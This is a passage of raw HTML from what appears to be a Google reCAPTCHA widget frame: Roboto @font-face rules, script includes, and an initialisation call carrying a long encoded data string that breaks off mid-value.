  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M6WUcQE2xN2mCmL8wZ7QQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M6WUcQE2xN2mCmL8wZ7QQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M6WUcQE2xN2mCmL8wZ7QQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bVtVw74Rwow6wr7DiMKOw7fDlWtGw7EKw4HDvB07asOVwpx/YsKlIkbCgRrDsEobQMKfTVvCoRJkOcKnOsKNw4vCkQTDqHUHwqEEwq9Bw7Nkw6LDtsO1w6/DpcKVfBfDqAo2U1hRFxI9woBfwokKwodGw5tNBB7CthHCpcK0wosjw4liw4fCl0QAw4bCkiPDm8Kaw7XChErDqTDCuMOdFTV9M8OHw6pDwqjCtcODwoEtwrZ3w4sxSMOQwrXDq8KAL0DCkMOnwoMPw5rDmRYWw6rDn8KYCEQzbhPCsDN+WsOFW2rDlsKQwqzCry/Cm8OYw63Cl8KowpI2bsKUZ8K6K8OZwqrDnmh2wpRhwp/Ct2kFEsKaZ8KCVijCsGQzJsKVwpvDrMOrHh0WPU3CjEXCvnbCpWQkO8ObVsOlV1HCgmTDqRnDt2HDmMOgT8OCwqLCgMOtwrV4MTzDj8OSLMO1wpHCs8KWKMK/RSBXeEDDjcOjD8O/PVYyw7xww5vDtToEw4vDlsK+wr4Uw5ogclQpDj9wwpphwrDClWU7T8KJw6rCrREjPArDsyxPAMKrfcOJfzbDi8OGwpA0EcKVLhVnw7Ezw5zDt8OKBQPDgVfDjcKGC3gAw57Cn8Kfw5vCrsOwwqXCv3Qswq/CiznCkcOXFHRjXSk0wrbCicOkw4PCr8KCw4E+Sx5zZlUWwpPCrGHDtlrCmMOuw4vDlsKVT2jDkmbCiMOUw4rDssK0woEqNj/ClhowMCDCv8OLCHvCk2nCu8OBwr3CjVkjeQpCw77DoXDCsghHP1Vmw5TDlBd/[base64]/CgMOUSQgoTcOudxEmw6d+w4R2WTYNVsOsUxNIcsKTNy3Dqm7Cg8KSw6R3w73CvsKVw4PCmsK3eG4jwox8d8KnChfDhsKLwotgYwtYwq3CpjPDixIUIcOnwplPwq1uQMK/TMOBwovDh0cOdzleb3zDh1DCl2bCgcONwo/Dg8KKFcKIEU1Ewr3DhjomO8KWw7bChnMQNUvCtB5swq17MsKrChLDpcOoA8KyaSV0Xx0GMsOZIzPCncO9w7k/[base64]/XsKwT1BEwo/CnUzDuMK0wpzDrcK5f8O0YWkUJ30WZV1VwohBQ0nDucOAwqM7Pzcvw54XC1vChcOiw5jCiy/[base64]/wpRBZMOlw6LClsKoT8OcwoVowrXDr3LDusK7KMOywq53wp0bcRojwpTCh8KFRVYRw6Vuw5PCqSdPw6wfSyR0w7J9w5DDpcOsZFkVRFPDv8O9wqcyRMK8wpPCoMOyNMKAJ8OHTsKUYQTCj8KUw4/ChsOuDwwXKX3Dj21Ewq7DpRfClcKhbcOVScOiDU9qBcOlwp/DisKgwrJ2PsO1IcKRP8ODc8OPwr5vw78ow5nCgF0rw5zDj317wrDCqTNIw4TDjHF0SXhzbMK9w7EPB8KZJMOoWMO1A8OjanQnwpVvARPDgsOswpjDgX/Cl0kRw7p9CsO6LsKcwovDnHEBf8KWw4fCvhEzw4DChcOCwqR3w5fCpcKiChHCvsKRXjkMw67CiMK9w657w4gOw4/DuF1wwqnDkABww4TCvsKWPcKDwqUDYMKSwo8Dw5YRw5HDuMOsw6lHBsOdw4nCtcKFw75ewpHChcOtw6bDl1/CrxEmPSHDr0djcDZxAcOOU8OTw54lwrFEw57DrRMMw48EwrDDryzCm8K+wpPDm8OLNMOJw4hYwo5iGXVLNMOXw7E0w4/DiMO8wrbCpVbDvsOVARI+YMKjdBJ9UiYodzTDlAE/w5DCu0IMCsKmA8O1w6jCt2vCkEcUwq0zdsODBwhwwphDMXPDvMKSw6RMwr9YfXfDlXwkYMKhw7VOOsO7JUrCn8KGwo/DhjXDtcO6wrVqw7pgRMOvQ8KCw6rDnsKXXDDCqcO6w7bCpcO1GCjCj1TDkRZzwpUXwpXCrMODQnDDkh7Cl8OlBTrCrsOrwqZhdsO/w6opw6kVOD8FbcK8AEjChcOlw4N6w5nCgsKIw7o1Li3DtXjClxpaw7o/woM+Oig0w7doVQjDgBMGw6zDqsKDcj1ywrZIw6IEwqPCozDCqDbCr8OGw5vDpcKKACd/[base64]/CuE1/wr7CkUQrw5VeI8K1aUDCnwjDgcOpQU7CpH4lw4FUccKeJ8KFdHIETk/[base64]/ChT/CncKOWxLDgMKcw4IXS8OAwojDo8OSw6TCocKEwrPChUzCmAHDuMOlLwHCq8OdDSLDr8KKwpPCumHCmsKHBgHDqcOJX8Kxw5fChSHDkltAw59cPVPCn8OEFMKTfsOwUcKicMKOwqkVc1TCgy/[base64]/[base64]/TmHDhjIPSsOLw7XCnDXDncOFYVw0woMuwog2wrhcH303wq5sw6rDpnRUJMOMfsKJwq8dchdiI2DCuDEfwobDtn3DiMKjQ2fDisKJK8O6wo/CkMOEGMORFsO9BnzClMOrbCxAw7Efd8KgB8Obwp/DsxAMLXLDjxIlw4pXw40HYwMUGcKaccKpwoQawr8fw7RbVcKrwpp/w4FOf8KQLcK3w5Avw7XCpsOiZChmMGzChcOZwqzClcOwwpfDq8OCwqBLPSnDrMO4dMKQw5zCqDYWXsKBw4wTBj7DrcKhwrLDvBLCosKMO3XDginClGtxRcO8BgbDl8Osw7EWwqLDlUMlUHE/HsKtwoYRU8OxwqseUwDDpMKsZhTDjMOEw5V3w47DnsKvw7JrXzFsw4fCoi9Tw6VrRgEXw4DDtsKBw6/Do8Kjw6IVwrnCgwAzwpfCvcK2TcOHw5ZuNMOFLTnCh17CusO2w47Cj2JfS8O4w5wUPE0+VE/Ct8OoaEHDv8KDwolKw4E/[base64]/[base64]/CscKEwo/[base64]/[base64]/ccKowo/CiQDDksKsM8KncsK/XMK7XcKaw4BrwqdKw4M/w74ewq0zXDzChyPCu3Njw4gHw5QaDAzCl8K3wrbCu8O5GUDDuh/[base64]/w4rDosK5w6gywpHDs8OXw5TCqFtZN8KRwpjCqcKhw4QIbcO2w4bCuMOBwoA6UsOeECXCj3MUwqfDqcO5ChjDgCcGwr93aj8ff2LCt8KHcWkzwpRbwpktNDZqZ0sRw7/DrsKbwrlcwok+NVoCccO/JRhrKsKmwpzClcKCe8O2YMOHw6LCtMKzBsKYN8KIw7Y+wowQwoDCgMKpw4YZwr5pw4bDl8KzAcKHSsKTAm/DgcKUw683Em3CrcOSBSnDryHCtF3CpHNTSDHCsxPDvmlTL095VMOZU8OEw5QrMmjCpiBvCcKyQ2lxwo0iw4XDisKMB8K4wpfCjMKPw7p9w6d0BsKSND/DksODVMOcw7LDqj/CsMOWwowWL8O3KhTCjcOSIGZeTcOtw6XCgRnDgsOGOHEiwp/DvXvCusORw6bDh8OleBTDr8KOwqHCmlnCkXAtw6LDucO4wroQw5NFwprCgcKOwqDDlXvChsKOw5fDjS0mwq9Zw7l2w4zDrMKYHcKEw79uf8OLc8K7DzPDncKuw7cWw6XCjGDDmjwUBRnCiEVWwprDgjBmYnbCg3PDpMONaMOMwrRQXkHDksKHODU/w7bCsMKpw5zCtsKZI8O1wrFua2DDs8OpM3Y8w7jDmR3Dj8KGwq/DkG7DijLChcKnTxBfNcKqwrEwV1nCvsK9wpIGR03CoMKLNcKrWwpvCcK5aWEyS8K/NsOaPVpBXcKAw5/CqMKZJcKodFMKw5XDmX4tw6DCjyDDs8Kew4QqKWbCusKLY8KZEcOGRMKuGnphw7Frw43CpQTCm8OEEEjDt8K1w4rChcOpIMKvDUsmG8Kbw7bDmjc8X24KwonDu8OHAsOLMFNgB8O3wp7Dg8KLw5dhwojDqcKUdBDDkFljXC07Y8O/[base64]/CnUAwVCPCmCrDngDCjMOGwrp6wqJ1wpQDK8KfwpRgw6B9EkrCmMOewr7ChMOuwoLDncOKwqvDiU/[base64]/CcKHw63DjlVVHU1Ow4bCkQpkwqkswoHCuUrDtkNDG8KHT1bCrsKAwpsXXA3DljjChzBnwqPDm8K+aMOFw6Jgw6fDgMKGQXIIM8ONw6jCucK/X8O9URTDr3gqacKvw6HCngVAw7E1wpUrcXbDoMOfdzjDpGZcecKNw6AAdGTCi07CgsKXw77DlA/CnsKHw4RUwoDDhglhKlk7FVZmw7ctw4nCp0PCjBzDixNVw6lPdXQsIjDDo8OYDsKtw5gwByNURw/Dg8K5ckljZmECY8KHbMKIcDVQR1HCisKab8O+Ak1UP1cJeXEpwrfChGwiFcKvw7fDsyrCgQpCw4oHwrdKLUcaw73CgV3CiXLDjcKjw5Icw7I9VMOiw5owwpXClMKrHXfDlsOuT8KiB8Kew6/DvcOiwpfCsD/DoxUtDCHCowpWJE/CscOQw4QSwqbCiMK3wojDnlUywow7JXzDlz84woDDmD/[base64]/Dgz/[base64]/[base64]/wqjCpiAuccOzSkhIH8O/K3ktWArCvcK4w7FSEXnCtVvDg0TDpcOyW8Kpwr4masOowrXDs3nCmUbCiCPDrsOPPFkzw4VCwrzCknLDrhEuw7N0LAwDdcKHLsOzwovCiMOlZwXDocK3f8OVwoEIS8KpwqcBw5HDqDMpbcKcfgpgScOLwox/[base64]/[base64]/w5Udw5lHDMKWRsK8wrdePSkufMOFw5VrasKGw77CnsKYUcKkC8OFw4DDqlABYj8Uw6IsDwPDm3vDnjJow4/DpGR5JcOEw4LDkcKqwqxpw6bDmnx8EcKnacKxwppOw4rDkMOVworCl8KYw47DqMKUYHrDiRlCQ8KxI3xCa8OeBsK4woTDlMONdFTCvWjDmhzDhAxBwosNw7c/OcOuwpTDkXxNGHZqw48OGSFnwrLCv1ktw5I/w55twrB1XsOGZHFswqXDsV3Ck8OkwonCq8OBwr1uIijCjWsUw4fCgMOfwpkHwr8GwqzDnGvDnHHCnsOmecO8wrA0QkArYcK4VsK6VgxRemN0ccOiLsOBY8KOw5ByElh2wofCj8K4ScOOL8K/[base64]/[base64]/[base64]/CrgBqw5xlw6nDqlFQWMKJJsOeO0zCm2R4ZcOhwqMnwq/[base64]/w7PDtcKYw7FrCVU8w5RGPcKxwr9lw6UeEsKfah7CscK/[base64]/[base64]/Dh8KTw7vCgcKnZBAnwpHCmShxO8KMw6jClhsbRinDmsKzwoAPw7XDqXFGI8K5wpPCiTvDik1uwqTDs8OPw57CosOjw649X8KmRAcfXMOFUlRSOgR7w5TDqyJTwp9Jwot6w43DhAQVwrbCnSgqwrRewoVbHAPDpcKXwplWw6doAxdvw4RHw4/Dn8OhE1QVVWDDiAPCksKhwpPClD8cw5RHw5/DpBHCg8Kjw5bCmlZSw7tGw545K8KqworDsjrDuiAvWF09wprCqCnDjzDDhwx0wo/[base64]/dAvDjsObw5taJWjCghvDnMOgw7A6w4rDt8OyTyHDg8OSw5sDaMOIwpDDkcK7KC8WTTDDvFUSwphye8OlLsOqwrlzwqYhw4HDu8ODE8KdwqVPw5PDiMO3wqAMw73ChmPDmMOHJF9SwpPDtlQ6dsOgO8OHw53Dt8K8w7PDrXjCt8KMXGUnw5fDv0/ClHzDtXjDs8KvwrIDwrHCtsOQwolsYjFtBMOMT1ZXwpPCqAxuYBh/ZsOhWsOwwprDmSwswrzDvhk5w6/DhMOOw5hrwrLCkTfDmF7Ch8O0R8KoG8KMw5EPwqMowrLCtsOFOANvbBXCs8Kuw6YEw53CgAofw69bC8OFwpvDrcKNQ8KjwrTDr8KywpAdw5V6CmhvwpRGKA7CjUrDpcOWPmjCo3nDhSZGJMOTwq/DiGEWwq/Cq8K/O3Niw7nDr8OzasKFMArDtADClhYxwolPQQrCq8Ozw4Yxc1TCrzLDlcOrE2jDscKwL0NSJ8KNHCY9wrnDtsOSbF8ow70sEx4MwrorHTTCh8K+wrgPOcOgw7TCpMOyNSXCg8OJw5bDqgzDksO5w5IHw4oMAWPCj8K5D8OaXijCjcOMCW7CtsOZwpknfj1rw7MAERR/[base64]/DscKyesKew4XDrsOOwrLDnMKcwrLCpSzCjAtgw7DCsxB9G8Ohwpw9wrbCoVPCvsKXW8KUw7TDp8OOf8KNw4xASjfDj8OnTBZhH3tdPXIuLHbDmsOtcVUhwr5jwrcPYypDwpDCocOfa2RlZMKSBERjXwQjRsOPZsO+M8KODMKbwroGw4tTwq0UwqY/w5cWYg44AHdhwr41fR7CqcOLw6V9wqfCnHHDuyLDnMOIw7bCijjCucOIXcKxwqsBwoLCnnseDAA+PsKzPwEFC8O/CMKgRT/ChQvCnMK0Ox5swqkQw7B9woXDhcOLT30UQsKvw4bCmizDviDCuMKSwrrCuWpSEgYAwrl2wqrCvkbDnmzChCZzwqbCjmTDtFzChybDqcOBw4E6w718FmjDnsKHwrcewqwDGsKowqbDicOswrbDvgZ2wp/CmMKOe8Ofwp/DvcOxw5p4w4rCvsKcw6c0wqvCmMOlw59Sw53Ds04AwqzCmMKhw4B9w4YPw4VbD8OtXzjDqFzDlcKfwq5AwoXDhMO3dmfDp8K3wqvCkRBWD8KFwolrwpjCq8O7fMOqOxfCowDCmjbDqTgtIcKgWCTDhcKkwp9Lw4E9UMK8w7PCrmjDr8K8D3/ClyU3NsKfLsKYPG/DnBTCjEHCmwRyUsOKwrjDvWQTCVx9CQZ8fjZzw7R/XxTDhWLCqMKFw43CtT8GYWXCuDw5HXHCs8OLw40gRsKpfWUYwpJRazJZw77DkMKDw4TCmxwswqxPWTE+wq5nw7nCqhd8wrwUFMKNwoLCoMOMw441w5lCLcOJwoLDuMKlF8O8woHDu2bDhw/Ch8KbwqDDhwo5AA9AwrLDpivDtsOVPCHCsQNxw5PDlz3Cj2s7w7FRwqLDvMO/wr1uwo3CpjLDssOmw70dFhMUwpYvLMKZw4TChn/[base64]/[base64]/[base64]/Dq8Oqd8KlZTcqccOBZ8KrwpfDo8Oaw47DrcKRZ1rCi8OWV8O0w6jDh8K/SkbDsU0rw5fDlcKSVCvChcOIwpfDlHXDhMORdsOwVcOGRMKyw7rCq8OVCcOLwpJ0w7hWB8Oew4wHwp1OfnFGw6Iiw43DiMO8w6p+worCpsKSw7hDw5/CvyTDrcOQwpTCs3UXZMOQw7vDil5Ow519asKqw6o0AMKIIxd5w5I2XcOoHDgxw71Tw4BTwqN7UzdBTgfDpsORRxHCixEPwr3DqMKSw4nDl0HDqSPCocKHw5wCw6XDsWUuJMOfw6pkw7rCqxbDjDTDsMOow7bCqS3CkMO7wr/CvHTDhcOJwrrCk8KGwpPDr0cKdMKJw4Yiw5XChsOeRknDsMORSlzDvB7CmTQywq3DoDzDlGnDvcK+I1jDmcK7w6A3YMONC1ECMwnCrWEQwrIFEyTDgkfDhsOFw54xwoBmw4JiE8O3wpE8bsKawrMgfx0Yw7/[base64]/A3xTZ00+w7nCi1FxRAUeVzzDkS3DiTTCkWxVworDgzQSw6bCsyvCu8Oiw5wBeyUzG8KAAW/[base64]/[base64]/DlcOjJcOEAsOcDcKCRcKWKFluSSNPEWrCqsO6wozCgnxUw6NnworDvcOHdcK/[base64]/DpD/[base64]/[base64]/[base64]/DmgZfWcOowrRJNlnCrDrCrh7Cr8KGwp92HT3CvsKOwpTCqDx2f8OewqnDj8KbQU7DlMOPwrUbQG96w6NIw6zDhcOJKMOJw5TCusKuw5Udw75vwqUPwo7DrcK1SsK0RkDDiMKkG00LC1zChjhBXS/ChsKcaMOMw78ow7tzwo9Aw5XCocOOwpN4w6jDu8KGw4JewrLDksOawoE9IsONAMOLQsOkPlB3DT/CqMOjKsK5w4nDkMKQw6rCqUIZwo3CtjsfHXfCjFrDt3vCu8OfWDDCiMKwFhRCw7bCnsK1w4ZeWsKOw5oEw4oHw7IUKHsxacKJw6tRworCogfDo8KXKQvCqBHDjsKZw49PTxU3GwHDoMOAI8KzS8KIecO6w4s1wovDpMOAFsOwwq9LHsO5GW/DrhtvwrnCv8O1wpcQw4TCi8K/wr4ARsKDacKgKsK7dMOeOiDDg18ew5Vuwp/[base64]/CjWJywpnCkm1BXMOWw5ZHwq5cw6A8w5IZSmhdXsOIdMO8wpsiwo5sw5zDk8